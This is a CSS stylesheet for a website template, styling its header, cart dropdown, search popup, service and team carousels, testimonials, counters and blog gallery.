.header-style-11 .has-child.nav-active > a + .submenu-toogle.glyphicon-plus::before {content: "\2212";}
@media (max-width: 991px) {
  .header-style-11 .has-child.nav-active > a + .submenu-toogle.fa.fa-angle-right::before {
    content: "\f107";
  }
}
.header-style-11 .sticky-no .main-bar {position: static !important;}
.header-style-11 .is-fixed .main-bar {
  position: fixed;
  top: 0px;
  left: 0px;
}
.header-style-11 .is-fixed.color-fill .header-nav .nav > li {margin: 0px;padding: 0px;}
.header-style-11 .wt-cart {
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  display: flex;
  align-items: center;
}
.header-style-11 .wt-cart .woo-cart-total {
  display: inline-block;
  font-weight: 600;
  color: #000;
}
.header-style-11 .wt-cart .woo-cart-count {
  color: #000;
  font-weight: 800;
  display: inline-block;
  min-width: 40px;
  padding: 0px 10px;
  position: relative;
  text-align: center;
  position: relative;
}
.header-style-11 .wt-cart .woo-cart-count i {font-size: 16px;}
.header-style-11 .wt-cart .woo-cart-count .shopping-bag.wcmenucart-count {
  padding-left: 3px;
  position: relative;
  top: -5px;
  display:inherit;
}


@media only screen and (max-width: 360px) {
	.header-style-11 .top-bar {display: none;}
	.header-style-11 .logo-header {width: 120px;}
}
@media only screen and (max-width: 420px) {
	.header-style-11 .navbar-toggler {margin-left: 10px;}
}
@media only screen and (max-width: 540px) {
  .header-style-11 .top-bar .wt-topbar-left-info li {
    padding: 2px 0px 0px 0px;
    width: 100%;
    border: 0px;
  }
  .header-style-11 .is-fixed .navbar-toggler {margin-bottom: 0px;}
}
@media only screen and (max-width: 640px) {
	.header-style-11 .header-info-wraper {display: none;}
}
@media only screen and (max-width: 767px) {
	.header-style-11 .main-bar {padding: 0px;}
	.header-style-11 .main-bar .container {max-width: 100%;}
	.header-style-11 .is-fixed .main-bar {padding: 0px;}
	.header-style-11 .is-fixed.color-fill .main-bar { padding: 0px;}
}
@media only screen and (max-width: 768px) {
	.header-style-11 .header-middle-wraper .header-middle {display: block !important;}
	.header-style-11 .header-middle-wraper .logo-header {
	  display: block;
	  width: 100%;
	  max-width: 150px;
	  float: inherit;
	  margin: 0px auto;
	  height: auto;
	}
	.header-style-11 .header-info-wraper {justify-content: center;}
}
@media only screen and (max-width: 991px) {
  .header-style-11 .top-bar .container:after {display: none;}
  .header-style-11 .top-bar .wt-topbar-left-info li {
    padding: 10px 10px 0px 10px;
    font-size: 14px;
  }
  .header-style-11 .header-middle-wraper:after { display: none;}
  .header-style-11 .main-bar .container-block,
  .header-style-11 .main-bar .container-block-fluid {display: block;}
  .header-style-11 .main-bar .container-block .navigation-bar,
  .header-style-11 .main-bar .container-block-fluid .navigation-bar {flex-direction: row-reverse;}
  .header-style-11 .navbar-toggler {
    display: block;
    margin-top: 5px;
    margin-bottom: 5px;
    float: right;
    outline: none !important;
  }
  .header-style-11 .header-nav {clear: both;border-bottom: 1px solid #E9E9E9;}
  .header-style-11 .header-nav.navbar-collapse {align-items: start; }
  .header-style-11 .header-nav .nav {
    float: none;
    margin: 0px;
    background: #fff;
    display: block;
    width: 100%;
    left: 0px;
  }
  .header-style-11 .header-nav .nav li {float: none;}
  .header-style-11 .header-nav .nav li.has-child.nav-active > a {color: #ff5e15;}
  .header-style-11 .header-nav .nav > li ul {
    display: none;
    position: static;
    visibility: visible;
    width: auto;
    background: #f9f9f9;
  }
  .header-style-11 .header-nav .nav li i {float: right;}
  .header-style-11 .header-nav .nav > li > a {padding: 12px 10px; color: #000;}
  .header-style-11 .header-nav .nav > li.active > a,
  .header-style-11 .header-nav .nav > li.current-menu-item > a {color: #000;}
  .header-style-11 .header-nav .nav > li > a:hover,
  .header-style-11 .header-nav .nav > li > a:active,
  .header-style-11 .header-nav .nav > li > a:focus {
    background-color: #f0f0f0;
    text-decoration: none;
  }
  .header-style-11 .header-nav .nav > li .sub-menu {
    display: none;
    position: static;
    visibility: visible;
    width: auto;
    background: #f9f9f9;
    opacity: 1;
    margin: 0px !important;
    box-shadow: none;
  }
  .header-style-11 .header-nav .nav > li .sub-menu li {height: auto;}
  .header-style-11 .header-nav .nav > li .sub-menu li > .sub-menu {transition: none;}
  .header-style-11 .header-nav .nav > li .sub-menu li > .sub-menu > li {
    float: none;
    display: block;
    width: auto;
  }
  .header-style-11 .header-nav.nav-animation .nav > li > ul.sub-menu li > a:hover:before {left: 0;}
  .header-style-11 .header-nav.nav-animation .nav > li:hover > ul.sub-menu li:hover > a {padding-left: 20px;}
  .header-style-11 .has-child {position: relative;}
  .header-style-11 .has-child .submenu-toogle {display: block;}
  .header-style-11 .mobile-full-width-menu .header-nav .nav {position: inherit;}
  .header-style-11.mobile-sider-drawer-menu .header-nav {
    position: fixed;
    width: 250px !important;
    z-index: 999;
    height: 100vh !important;
    overflow-y: inherit !important;
    left: -250px;
    top: 0px;
    transition: all 0.5s linear;
    background-color: #fff;
	margin: 0px;
  }
  .header-style-11.mobile-sider-drawer-menu .header-nav .nav > li:hover > .sub-menu {transition: none;}
  .header-style-11.mobile-sider-drawer-menu .header-nav .nav > li .sub-menu li:hover > .sub-menu {transition: none;}
  .header-style-11.mobile-sider-drawer-menu.active .header-nav {left: -1px;}
  .header-style-11.mobile-sider-drawer-menu .icon-bar {transition: all 0.5s linear; position: relative;}
  .header-style-11.mobile-sider-drawer-menu #mobile-side-drawer {position: relative;}
  .header-style-11.mobile-sider-drawer-menu.active .icon-bar.icon-bar-first {
    transform: rotate(45deg) translateX(3px) translateY(2px);
  }
  .header-style-11.mobile-sider-drawer-menu.active .icon-bar.icon-bar-three {
    transform: rotate(-45deg) translateX(3px) translateY(-2px);
  }
  .header-style-11.mobile-sider-drawer-menu .icon-bar.icon-bar-two {position: relative;right: 0%;}
  .header-style-11.mobile-sider-drawer-menu.active .icon-bar.icon-bar-two {
    position: absolute;
    right: 100px;
    opacity: 0;
  }
  .header-style-11.mobile-sider-drawer-menu .is-fixed .header-nav .nav {overflow: auto; max-height: 100%;}
  .header-style-11.mobile-sider-drawer-menu .header-fixed .header-nav .nav {overflow: auto; max-height: 100%;}
  .header-style-11 .header-nav .nav > li {margin: 0px; padding: 0px;}
  .header-style-11 .header-nav .nav > li > a {margin: 0px; padding: 10px 12px;}
  .header-style-11 .is-fixed.color-fill .header-nav .nav > li {margin: 0px; padding: 0px;}
}
@media only screen and (max-width: 1200px) {
	.header-style-11 .logo-header {width: 150px;}
}

/*Cart dropdown=============================================================*/
.cart-dropdown-item-wraper {
	top: 110%;
	right: 0px;
	position: absolute;
	z-index: 999;
	background-color: #f9f9f9;
	padding: 2px;
	border: 3px solid #eaeaea;
	width: 280px;
	display: none;
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.16);
	text-align: left;
  }
  @media only screen and (max-width: 480px) {
	.cart-dropdown-item-wraper { right: -50px;}
  }
  .nav-cart-items {position: relative; }
  .nav-cart-items:before {
	border-bottom: 8px solid #efefef;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	content: "";
	height: 0;
	position: absolute;
	right: 15px;
	top: -12px;
	width: 0;
  }
  @media only screen and (max-width: 480px) {
	.nav-cart-items:before {right: 65px;}
  }
  .nav-cart-title {border-bottom: 1px solid #eee;}
  .nav-cart-title h4 {font-size: 24px;font-weight: 400;margin: 0px;margin-right: 5px; }
  .nav-cart-title h5 {font-size: 24px;font-weight: 500;margin: 0px; }
  .nav-cart-item {border-top: 1px solid #f5f5f5;padding: 10px;background-color: #fff;}
  .nav-cart-item-image {float: left;height: 48px;margin-right: 15px;transition: border-color 0.2s linear 0s;width: 48px;}
  .nav-cart-item-image a {display: block;height: 44px;width: 44px; }
  .nav-cart-item-image img {display: block;height: 44px;width: 44px;}
  .nav-cart-item-image:hover {border-color: #243447;}
  .nav-cart-item-desc {position: relative;	padding-right: 15px;}
  .nav-cart-item-desc a {font-size: 13px;font-weight: 600;height: auto;text-align: left;width: auto;}
  .nav-cart-item-desc span.nav-cart-item-price {color: #000;display: block;font-size: 12px;line-height: 20px;}
  .nav-cart-item-desc a.nav-cart-item-quantity {color: #000;display: block;font-size: 12px;position: absolute;right: -5px;top: 2px;padding: 0px 6px 2px 6px;
  }
  .nav-cart-action {border-top: 1px solid #eee;}
  .nav-cart-action button {padding: 8px 10px;font-size: 12px;}
  
/*====MID SLIDER ====*/
.mid-slider {text-align: center !important;}
.mid-slider .rev_slider_wrapper {max-width: 1460px !important;margin: 0px auto !important;left: auto !important;position: relative !important;}
.mid-slider .tp-fullwidth-forcer {height: auto !important;}


/*Search Popup*/
#search-two {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: #fff;
	transition: all 0.5s ease-in-out;
	transform: translate(0px, -100%) scale(0, 0);
	opacity: 0;
	display: none;
}
#search-two.open {transform: translate(0px, 0px) scale(1, 1);opacity: 1;z-index: 999;display: block;}
#search-two form {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -51px;
	width: 50%;
	margin-left: 25%;
	color: #fff;
	border: 1px solid #e7e7e7;
	font-size: 30px;
	font-weight: 300;
	text-align: left;
	outline: none;
	padding: 10px;
	border-radius: 0px;
}
@media only screen and (max-width: 640px) {
	#search-two form {width: 90%;margin-left: 5%;}
}
#search-two input[type="search"] {
	background: none;
	border: none;
	padding: 0px 12px;
	outline: none;
	color: #000;
	font-size: 24px;
}
  
@media only screen and (max-width: 575px) {
	#search-two input[type="search"] {font-size: 14px;}
}
  
#search-two input[type="search"]:focus {box-shadow: none;}
#search-two input[type="search"]::placeholder {color: #000;}
#search-two .search-btn {border: none;background: none;padding: 0px 30px;outline: none;}
#search-two .search-btn i {font-size: 36px;	color: #ff5e15;}
#search-two .close {
	position: fixed;
	top: 30px;
	right: 30px;
	opacity: 1;
	font-size: 27px;
	color: #fff;
	width: 60px;
	height: 60px;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
	background-color: #ff5e15;
}
#search-two .close:after, #search-two .close:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 32px;
	background-color: #fff;
	right: 28px;
	top: 16px;
}
#search-two .close:after {transform: rotate(45deg);}
#search-two .close:before {transform: rotate(-45deg);}
#search-two .close:hover:after, #search-two .close:hover:before {cursor: pointer;}
  
/*About 11 Section*/
.about-max-11-position {
	display: flex;
	align-items: center;
	position: relative;
	padding: 50px 50px 50px 0px;
}
.about-max-11-position:before {
	background-image: url(assets/images/bg-plus.png);
	content: '';
	position: absolute;
	z-index: 1;
	right: 10px;
	top: 0px;
	height: 100%;
	width: 45%;
	opacity: 0.4;
}

.about-max-11 {	z-index: 1;}
.about-max-11 .about-max-11-media {position: relative;}
.about-max-11 .about-max-11-media img {width: 100%;}
.about-max-11 .about-max-11-video {
	position: absolute;
	width: 120px;
	height: 120px;
	left: 10px;
	border-radius: 50%;
	bottom: 0;
}
@media only screen and (max-width: 1270px) {
	.about-max-11 .about-max-11-video {bottom: 0px;}
}
.about-section-11-right{padding-left: 20px;}
.about-section-11-right .section-head {	margin-bottom: 40px;}
.about-section-11-right .ab-11-info p {	margin-bottom: 30px;}
@media only screen and (max-width: 991px) {
	.about-section-11-right{padding-left: 0px;}
	.about-max-11-position {
		padding: 50px 50px 50px 15px;
	}
} 
/*Description list*/
.description-list {margin: 30px 0px;}
.description-list li {
	padding-left: 40px;
	font-weight: 600;
	color: #000;
	list-style: none;
	position: relative;
	margin-bottom: 15px;
	letter-spacing: 1px;
}
.description-list li:last-child {margin-bottom: 0px;}
.description-list li i {
	width: 26px;
	color: #fff;
	height: 26px;
	line-height: 26px;
	border-radius: 50%;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	background-color: #ff5e15;
	font-size: 10px;
}
/*--Play button--*/
.play-now-video .icon {
	position: absolute;
	left: 50%;
	top: 50%;
	height: 65px;
	width: 65px;
	text-align: center;
	line-height: 65px;
	background-color: #fff;
	color: #ff5e15;
	z-index: 1;
	font-size: 20px;
	padding-left: 5px;
	display: block;
	transform: translateX(-50%) translateY(-50%);
	transform-origin: center center;
	border-radius: 50%;
	box-shadow: 0 5px 10px 0 rgba(255, 255, 255, 0.5);
}
  
.play-now-video .ripple,
.play-now-video .ripple:before,
.play-now-video .ripple:after {
	position: absolute;
	top: 50%;
	left: 50%;
	height: 65px;
	width: 65px;
	transform: translateX(-50%) translateY(-50%);
	transform-origin: center center;
	border-radius: 50%;
	box-shadow: 0 0 0 0 rgb(255, 94, 21);
	animation: ripple-video 3s infinite;
	z-index: 1;
}
  
.play-now-video .ripple:before {animation-delay: .9s;content: "";position: absolute;}
.play-now-video .ripple:after {animation-delay: .6s;content: "";position: absolute;}
@keyframes ripple-video {
	70% {box-shadow: 0 0 0 20px rgba(255, 255, 255, 0);}
	100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}
/*services-box-one*/
.half-wide-bg-outer {position: relative;}
@media only screen and (max-width: 991px) {
	.half-wide-bg-outer {padding: 38px 30px ;}
	.half-wide-bg-outer	.service-box-style2 .service-content{
		padding: 20px;
	}
}
.half-wide-bg {
	background-color: #ff5e15;
	position: absolute;
	height: 100%;
	width: 4000px;
	right: 65%;
	top: 0px;
}
@media only screen and (max-width:991px){
	.half-wide-bg {
		background-color: #ff5e15;
		position: absolute;
		height: 100%;
		width: auto;
		right: 15px;
		left: 15px;
		top: 0px;
	}	
}
.service-gallery-style1-wrapper {overflow: hidden;}
.services-gallery-style2 {padding-left: 50px;position: relative;}
.services-gallery-style2 .owl-carousel .owl-stage-outer {display: table;}
  .services-gallery-style2 .services-gallery-two.owl-btn-vertical-center .owl-nav .owl-next {right: -1px;transition: all 0.2s linear;  }
  .services-gallery-style2 .services-gallery-two.owl-btn-vertical-center .owl-nav .owl-prev {transition: all 0.2s linear; }
  .services-gallery-style2 .services-gallery-two:hover.owl-btn-vertical-center .owl-nav .owl-next {right: 5%;}
  .services-gallery-style2 .services-gallery-two:hover.owl-btn-vertical-center .owl-nav .owl-prev {left: 5%;}
  .services-gallery-style2 .services-gallery-two .owl-nav {opacity: 0;transition: all 0.2s linear;}
  .services-gallery-style2 .services-gallery-two:hover .owl-nav {opacity: 1;}
  .service-box-style2 {position: relative;background-color: #000;transition: 0.5s all ease; }
  .service-box-style2 .service-content {padding:20px 0px 0px 0px;background-color: #fff;  }
  .service-box-style2 .service-content p {color: #000;margin-bottom: 20px;}
  .service-box-style2 .site-button-2 {
	display: inline-block;
	color: #000;
	border: 1px solid #000;
	padding: 5px 20px;
	font-weight: 700;
	font-size: 15px;
  }
  .service-box-style2 .service-title-large {margin-bottom: 15px;position: relative;}
  .service-box-style2 .service-title-large a {color: #000;transition: 0.5s all ease; }
  .service-box-style2 .service-title-large a:hover {color: #ff5e15;}
  .service-box-style2 .service-media img {width: 100%;}
  .site-button-2 {
	display: inline-block;
	color: #fff;
	border: 1px solid #fff;
	padding: 5px 20px;
	font-weight: 700;
	font-size: 15px;
  }
@media only screen and (max-width:991px){
	.services-gallery-style2 {padding-left: 0px;}
	.services-gallery-style2 .owl-carousel .owl-stage-outer{
		display: block;
	}
}  
.site-button-2:hover {color: #ff5e15; }
/*client logo slider*/
  .home-client-carousel2 .client-logo {	max-width: 130px;	margin-left: auto;	margin-right: auto; }
  .home-client-carousel2 .client-logo img {width: auto;}	
/*Team Carousel*/
.team-carousel-wraper {margin-left: 60px;}
  @media only screen and (max-width: 480px) {
	.team-carousel-wraper {
	  margin-left: 0px;
	}
  }
.team-carousel-wraper .owl-btn-bottom-left .owl-nav {
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	background:green;
	width: 0px;
	margin: 0px;
}
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-prev,
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-next {
	color: #000;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 2px;
	cursor: pointer;
	font-weight: 500;
	margin: 0px;
	margin-bottom: 0px;
	min-width: 100px;
	text-align: center;
	padding: 8px;
	border: 1px solid #000;
	line-height: normal;
	background-color: transparent;
}
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-prev{
	position: absolute;
	left: -90px;
	top: 33px;
	transform: rotate(-90deg);
}
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-next {
	position: absolute;
	left: -90px;
	bottom: 30px;
	transform: rotate(-90deg);
}


.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-prev i,
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-next i {font-style: normal;}
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-prev:hover,
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-next:hover {border: 1px solid #000;background-color:#000 ;color: #fff;}
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-prev:active,
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-next:active {border: 1px solid transparent;background-color:#000 ;color: #fff;}
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-prev:focus,
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-next:focus {border: 1px solid transparent;color: #fff; }
.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-next {margin-bottom: 0px;}
  
@media only screen and (max-width: 480px) {
	.team-carousel-wraper .owl-btn-bottom-left .owl-nav {
		position: relative;
		margin: 20px 0px 30px 0px;
		bottom: auto;
		display: flex;
		text-align: inherit;
		justify-content: space-between;
		max-width: inherit;
		align-items: baseline;
		background-color: transparent;
		width: 100%;
	}
}
@media only screen and (max-width:480px){
	.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-prev{
		position: inherit;
		left: auto;
		top: auto;
		transform:none;
	}
	.team-carousel-wraper .owl-btn-bottom-left .owl-nav .owl-next {
		position: inherit;
		left: auto;
		right: 0px;
		bottom: auto;
		transform:none;
	}
}
/*Team 2*/
.wt-team-2 {margin: 90px 0px 0px 0px;background-color: #eff3f6;}
.wt-team-2 .wt-media {padding-bottom: 20px;position: relative;z-index: 1;}
.wt-team-2 .wt-media img {margin-top: -110px;position: relative;z-index: 2;transition: all 0.3s linear;}
.wt-team-2 .team-social-center {
	padding-top: 0px;
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 50px;
	z-index: 1;
	transition: all 0.3s linear;
}
.wt-team-2 .team-detail {padding-bottom: 20px;}
.wt-team-2 .team-detail a:hover {color: #ff5e15;}
.wt-team-2 .team-detail p {margin-bottom: 0px;color: #ff5e15;}
.wt-team-2 .team-social-icon {text-align: center;list-style: none;margin-bottom: 0px;}
.wt-team-2 .team-social-icon li {display: inline-block;	margin: 0px 5px;}
.wt-team-2 .team-social-icon li a {
	color: #fff;
	display: block;
	font-size: 14px;
	background-color: #ff5e15;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border: 1px solid transparent;
}
.wt-team-2 .team-social-icon li a:hover {background-color: #f9f9f9;color: #000;border: 1px solid #e7e7e7;}
.wt-team-2:hover .wt-media img {transform: translateX(0px) translateY(-30px);}
.wt-team-2:hover .team-social-center {bottom: 10px;}
/*get-in-touch*/
.get-in-touch-wraper {position: relative;z-index: 1;}
.get-in-touch-wraper .get-in-touch {position: relative;margin-bottom: 30px;}
.get-in-touch-wraper .get-in-touch-pic{position: relative;	overflow: hidden;}

.get-in-touch-wraper .get-in-touch-pic:before {
	content: '';
	background-image: url(assets/images/bg-dott2.png);
	background-color: #f9f9f9;
	left: 0px;
	top: 40px;
	bottom: 0px;
	width: 180px;
	position: absolute;
	z-index: -1;
	opacity: 0.5;
}
.get-in-touch-wraper .get-in-touch .get-in-touch-info{margin-left: 30px;padding-right: 20px;}  
.get-in-touch-wraper .get-in-touch .get-in-touch-info .wt-title {margin-bottom: 30px;}
@media only screen and (max-width: 1024px) {
	.get-in-touch-wraper .get-in-touch .get-in-touch-info .wt-title {font-size: 30px;}
}
  
@media only screen and (max-width: 991px) {
.get-in-touch-wraper .get-in-touch .get-in-touch-info .wt-title {margin-bottom: 30px;}
}
@media only screen and (max-width: 991px) {
	.get-in-touch-wraper .get-in-touch-pic{margin-bottom: 30px;}
	.get-in-touch-wraper .get-in-touch .get-in-touch-info{
		margin-left: 0px;
	}
}
.get-in-touch-wraper .get-in-touch .get-in-touch-pic img {position: relative;}
@media only screen and (max-width: 767px) {
	.get-in-touch-wraper .get-in-touch .get-in-touch-pic img {
		position: relative;
		right: auto;
		bottom: auto;
		padding-top: 30px;
	}
}
/*Service Box Icon*/ 
.service-icon-box-three {
	position: relative;
	padding: 40px 40px 40px 40px;
	background-color: #fff;
	transition: all 0.3s linear;
	z-index: 0;
}
@media only screen and (max-width:1199px){
	.service-icon-box-three {
		padding: 30px 20px 30px 20px;
	}
}
.service-icon-box-three .wt-icon-box-wraper {margin-bottom: 60px;}
.service-icon-box-three .wt-icon-box-wraper.circle-bg {position: relative;z-index: 1;}
.service-icon-box-three .wt-icon-box-wraper.circle-bg:before {
	content: '';
	position: absolute;
	width: 85px;
	height: 85px;
	border-radius: 50%;
	background-color: #ffecd1;
	z-index: -1;
	top: 5px;
	left: 50%;
	margin-left: -42px;
}
.service-icon-box-three .service-icon-box-title .wt-title {margin-bottom: 15px;}
@media only screen and (max-width: 767px) {
	.service-icon-box-three .service-icon-box-title .wt-title {	padding-right: 0px;}
}
.service-icon-box-three .service-icon-box-content p {margin-bottom: 15px;}
.service-icon-box-three.site-bg-black .service-icon-box-title .wt-title a {color: #fff;}
.service-icon-box-three.site-bg-black .service-icon-box-content p {color: #fff;}
.service-icon-box-three:hover {background-color: #ff5e15;}
.service-icon-box-three:hover .wt-title a {color: #fff;}
.service-icon-box-three:hover .service-icon-box-content .site-text-primary {color: #fff;}
.service-icon-box-three:hover .service-icon-box-content p {color: #fff;}
.service-icon-box-three .wt-icon-box-wraper.circle-bg .icon-cell {color: #000;}
.service-icon-box-three:hover .wt-icon-box-wraper.circle-bg .icon-cell {color: #fff;}
.service-icon-box-three:hover .wt-icon-box-wraper.circle-bg:before {background-color: rgba(0, 0, 0, 0.1);}
/*Project 2 */
 
.project-carousel .owl-stage-outer {padding-bottom: 30px;}
.project-new-2 {position: relative;}
.project-new-2 .wt-img-effect {position: relative;}
.project-new-2 .project-new-content2 {position: relative;background-color: #fff;padding: 0px;}
.project-new-2 .project-new-content2 span {
	display:inline-block;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	background-color: #ff5e15;
	padding: 5px 15px;
	margin-bottom: 20px;
}
.project-new-2 .project-new-content2 .wt-title {margin-bottom: 10px;}
.project-new-2 .project-view {
	opacity: 1;
	transform: scaleY(0);
	transition: transform 0.5s cubic-bezier(0.57, 0.04, 0.06, 0.84), opacity 0s 0.5s;
	position: absolute;
	right: 0px;
	top: 0px;
}
.project-new-2 .project-view .project-view-btn {
	position: relative;
	display: block;
	width: 60px;
	height: 60px;
}
.project-new-2 .project-view .project-view-btn i {
	width: 60px;
	height: 60px;
	font-size: 28px;
	line-height: 60px;
	display: block;
	text-align: center;
	background-color: #ff5e15;
	position: relative;
	color: #fff;
}
.project-new-2:hover .project-view {
	opacity: 1;
	z-index: 3;
	transform: scaleY(1);
}
 
/*Help Block*/
.number-block-content .number-block-count {margin-bottom: 30px;}
.number-block-content .number-block-count span {
	font-size: 72px;
	line-height: 72px;
	font-weight: 900;
	color: #ff5e15;
	display: inline-block;
	position: relative;
	padding: 20px 0px 20px 20px;
	z-index: 1;
}
@media only screen and (max-width: 767px) {
	.number-block-content .number-block-count span {
		font-size: 30px;
		line-height: 30px;
		padding: 20px;
	}
}
.number-block-content .number-block-count span:after {
	content: '';
	position: absolute;
	border: 3px solid #fff;
	top: 0px;
	bottom: 0px;
	left: 0px;
	width: 60px;
	z-index: -1;
}
@media only screen and (max-width: 767px) {
	.number-block-content .number-block-count span:after {width: 100%;}
}
.number-block-content .number-block-count span.hide-line-block {padding-left: 0px;padding-bottom: 0px;}
.number-block-content .number-block-count span.hide-line-block:after {display: none;}
.number-block-content.white {color: #acacac;}
.number-block-content.white .wt-tilte {color: #fff;margin-bottom: 15px;}
.number-block-content .number-block-info p {margin-bottom: 0px;}

.testimonial11-outer {padding: 50px;}
@media only screen and (max-width: 575px) {
	.testimonial11-outer {padding: 30px;}
}
.testimonial-11-content {position: relative;}
@media only screen and (max-width: 991px) {
	.testimonial-11-content {padding-top: 20px;}
}
.testimonial-11-content .testimonial-11 {
	position: relative;
	padding: 20px;
	border: 1px solid #e8e8e8;
}
.testimonial-11-content .testimonial-11 .testimonial-pic-block {
margin-right: 30px;
}
.testimonial-11-content .testimonial-11 .testimonial-pic {
	background: #fff;
	width: 100px;
	height: 100px;
	position: relative;
	display: inline-block;
	box-shadow: 2px 4px 3px rgba(0, 0, 0, 0.1);
	border-radius: 50%;
	padding: 5px;
}
@media only screen and (max-width: 640px) {
.testimonial-11-content .testimonial-11 .testimonial-pic {margin-bottom: 20px;}}
.testimonial-11-content .testimonial-11 .testimonial-pic.radius {border-radius: 100%;}
.testimonial-11-content .testimonial-11 .testimonial-pic img {width: 100%;border-radius: 100%;}
.testimonial-11-content .testimonial-11 .testimonial-info {padding: 0px;}
.testimonial-11-content .testimonial-11 .testimonial-info .testimonial-name {
	display: block;
	margin-bottom: 10px;
	color: #000;
	font-size: 24px;
	font-weight: 600;
	font-family: 'Teko', sans-serif;
}
  
.testimonial-11-content .testimonial-11 .testimonial-info .testimonial-name:after {display: none;}
.testimonial-11-content .testimonial-11 .testimonial-info .testimonial-position {display: block;font-size: 16px;font-weight: 500;color: #ff5e15;}
 .testimonial-11-content .testimonial-11 .testimonial-text {
	padding: 0px 0px 0px 0px;
	position: relative;
	z-index: 1;
}
@media only screen and (max-width: 991px) {
.testimonial-11-content .testimonial-11 .testimonial-text {	padding: 0px 0px 0px 0px;}}
  

  

	.testimonial-11-content .testimonial-11 .testimonial-text p {
		margin-bottom: 30px;
		font-size: 16px;
		font-weight: 500;
		padding-left: 100px;
	}
	.testimonial-11-content .testimonial-11 .testimonial-text i {
		color: #ff5e15;
		font-size: 60px;
		line-height: 60px;
		opacity: 0.2;
		position: absolute;
		left: 0px;
		top: 0px;
	}
  

@media only screen and (max-width: 991px) {
.testimonial-11-content .testimonial-11 .testimonial-text i {
	font-size: 48px;
	transform: none;
	line-height: 40px;
	top: 0px;
}
.testimonial-11-content .testimonial-11 .testimonial-text p {
	padding-left: 65px;
}
}
@media only screen and (max-width: 575px) {
	.testimonial-11-content .testimonial-11 .testimonial-text {padding: 0px;}
	.testimonial-11-content .testimonial-11 .testimonial-text p {
		padding-left: 0px;
	}
}
@media only screen and (max-width: 575px) {
.testimonial-11-content .testimonial-11 .testimonial-text i {position: relative;}
}
.testimonial-11-content .testimonial-11 .testimonial-detail {
	padding: 0px;
	padding-bottom: 30px;
	display: flex;
	align-items: center;
}
  
@media only screen and (max-width: 640px) {
.testimonial-11-content .testimonial-11 .testimonial-detail {display: block;}}
 /*Counter Style One*/
@media only screen and (max-width: 767px) {
	.counter-outer-one [class*='icon-xl'] {width: 50px;}
}
  
@media only screen and (max-width: 767px) {
.counter-outer-one [class*='icon-xl'] i {font-size: 50px;line-height: 50px;}}
.counter-outer-one.icon-circle {position: relative;z-index: 1;}
  
.counter-outer-one.icon-circle:before {
	content: '';
	position: absolute;
	width: 85px;
	height: 85px;
	border-radius: 50%;
	background-color: #ffecd1;
	z-index: -1;
	top: 5px;
	left: 0%;
}
  
@media only screen and (max-width: 767px) {
.counter-outer-one.icon-circle:before {width: 60px;height: 60px;}
}
.counter-outer-one .counter {font-size: 40px;font-weight: 700;}  
@media only screen and (max-width: 768px) {
.counter-outer-one .counter {font-size: 24px;}
}
.counter-outer-one .icon-content-info {font-weight: 600;color: #000;}
.counter-outer-one .icon-content .counter {color: #000;}
.counter-outer-one .icon-content.site-text-white .icon-content-info {color: #acacac;}
.counter-outer-one .icon-content.site-text-white .counter {color: #fff;}

/*Blog Gallery*/
.blog-gallery-style1 {padding-left: 0px;}
  
  @media only screen and (max-width: 991px) {
	.blog-gallery-style1 {padding-left: 0px;}
  }
  
.blog-gallery-style1 .owl-carousel .owl-stage-outer {display: table;position: relative;}
@media only screen and (max-width:991px){
	.blog-gallery-style1 .owl-carousel .owl-stage-outer {display: block;position: relative;}
}

.blog-gallery-style1 .blog-gallery-one.owl-btn-vertical-center .owl-nav .owl-next {
	right: -1px;
	transition: all 0.2s linear;
	transform: translateY(-50%);
}

.blog-gallery-style1 .blog-gallery-one.owl-btn-vertical-center .owl-nav .owl-prev {transition: all 0.2s linear;	transform: translateY(-50%);}
.blog-gallery-style1 .blog-gallery-one:hover.owl-btn-vertical-center .owl-nav .owl-next {right: 5%;line-height: 30px;}
.blog-gallery-style1 .blog-gallery-one:hover.owl-btn-vertical-center .owl-nav .owl-prev {left: 5%;line-height: 30px;}
.blog-gallery-style1 .blog-gallery-one .owl-nav {opacity: 0;transition: all 0.2s linear;}
.blog-gallery-style1 .blog-gallery-one:hover .owl-nav {opacity: 1;}
.blog-post-4-outer .wt-post-media img {width: 100%;}
.blog-post-4-outer .wt-post-info {
	background-color: #fff;
	padding: 20px;
	margin-right: 40px;
	position: relative;
	z-index: 1;
	top: -40px;
	margin-bottom: -40px;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
  
@media only screen and (max-width: 575px) {
.blog-post-4-outer .wt-post-info {margin-right: 20px;}}
.blog-post-4-outer .wt-post-info .wt-post-meta {position: relative;}
.blog-post-4-outer .wt-post-info .wt-post-meta ul {list-style: none;margin-bottom: 0px;}
.blog-post-4-outer .wt-post-info .wt-post-meta ul li.post-date {
	background-color: #ff5e15;
	color: #fff;
	display: inline-table;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
	padding: 8px 15px;
	font-weight: 700;
	position: absolute;
	left: -20px;
	top: -56px;
}

